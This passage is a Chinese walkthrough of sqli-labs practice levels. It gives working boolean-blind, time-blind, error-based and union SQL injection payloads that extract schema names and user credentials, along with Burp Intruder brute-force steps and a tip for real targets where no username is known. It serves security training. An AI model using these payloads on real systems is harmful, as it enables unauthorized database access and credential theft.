
拦截后将该数据包放入 intruder,在图示位置添加两个变量符,并选择 Cluster bomb 模式
来到 payload 设置,第一个变量设置,我们估计数据库名称不超过 20 个字,所以 from 1 to 20,step=1

第二个变量为字符的 ascii 十进制值,我们查表可得,选取从 32-126,step=1
设置完毕后点击右上角“star attack”


attack 结束后,根据 Length 和 payload1 排序可得:

此时 payload1 排序是正确的,从 1-8,不存在 ascii 还原后字母乱序的情况。


此时直接将 payload2 第 1-8 行的值截屏识图,提取出数字(就不用手动挨个输入),放入 ascii 在线转换网站中,得出数据库名
同理,用上述方法可得表名,列名,用户密码
?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1))=101--+
//获取表名

?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1,1))=105--+
//获取列名


最后,查询用户密码
?id=1' and ascii(substr((select group_concat(username,":",password) from users),1,1))=68--+
//查询用户名和对应密码

关卡 9
查看源码可以发现,无论语句为真还是假,都会返回“You are in.....”,故无法使用布尔盲注
我们将使用时间盲注,sleep()函数。
当语句为真时,将数据库 sleep1 秒,前端就会无响应 1 秒,以此来判断语句真假,结合上一关的 ascii()函数,从而猜出我们想要的东西
我们可以先判断数据库长度
?id=1' and if(length(database())=8,sleep(1),1)--+
再使用 python 脚本,猜出数据库名,表名,列名,用户名和密码(可使用二分查找来加快爆破速度)
核心 payload:
?id=1' and if(ascii(substr(database(),1,1))=115,sleep(1),1) --+
//数据库名

?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,sleep(1),1) --+
//表名

?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security'  and table_name='users' limit 0,1),1,1))=105,sleep(1),1) --+
//列名

?id=1' and if(ascii(substr((select group_concat(username,":",password) from users limit 0,1),1,1))=105,sleep(5),1) --+
//用户名密码
关卡 10
闭合符改变为",其余不变,参考上一关
关卡 11



在用户名输入单引号闭合符,发现直接报错,故可以使用报错注入。
1' and updatexml(1,concat(0x7e,user(),0x7e),1)#

当然也可以使用 union 查询,因为是有回显位的
1' union select 1,2#
随后一条龙服务,爆破出表名,列名等等数据,payload 与前面关卡相似
关卡 12
由源码可得,闭合符为"),其余不变,参照上一关

关卡 13

闭合符变为'),且无回显位,故无法使用 union select
但是依旧会回显报错信息,故这一关使用报错注入

1')  and updatexml(1,concat(0x7e,user(),0x7e),1)#
//查询数据库用户
接下来就是报错注入的一条龙服务,不再赘述
关卡 14
闭合符变为" ,其余不变,依旧报错注入一条龙,不再赘述

关卡 15
这一关连 mysql 报错信息都不显示了,闭合符查看源码可得为单引号



但是依旧会显示登录成功或登录失败的图片,所以可以采用布尔盲注
故使用 ascii()函数,结合 burpsuit,使用 post 请求,爆破出对应信息
注意,使用 and 连接前后两个查询语句时,为了使得整个语句都为真,用户名必须得为真。换言之,必须输入一个已存在的正确的用户名,才能使得布尔查询有效开展。
若真实环境中,不知道已存在的用户名,将“and”连接词换为“or”,用户名位置随便输即可。因为 or 连接的查询语句,只要有一条语句为真,整个语句都为真。
admin' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1))=101 #
//获取表名

admin' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1,1))=105--+
//获取列名

admin' and ascii(substr((select group_concat(username,":",password) from users),1,1))=68--+
//查询用户名和对应密码
接下来就是使用 burpsuit 一条龙,不再赘述
关卡 16
查看源码发现闭合符变为"),其余不变,依旧使用 burpsuit 布尔盲注一条龙,不再赘述

关卡 17


查看源码,这一关开始对我们的输入进行过滤了,限制了 user 字段,输入不能超过 20 字,且会自动给单引号加上转义斜杠,使得我们无法像之前一样,闭合查询语句。
但是查看代码逻辑可得,在 password 字段,依旧可以使用单引号闭合,进行报错注入**(前提是要有正确的用户名)**
1' and updatexml(1,concat(0x7e,user(),0x7e),1)#
随后报错注入一套龙
关卡 18
查看源码,这一关限制了 user 和 password 字段,输入不能超过 20 字,且会自动给单引号加上转义斜杠,使得我们无法像之前一样,闭合查询语句。

但是查看源码可以发现,当 username 和 password 校验成功后,后端会接收我们的 ip 和 uagent,随后直接放入 insert 语句中执行。
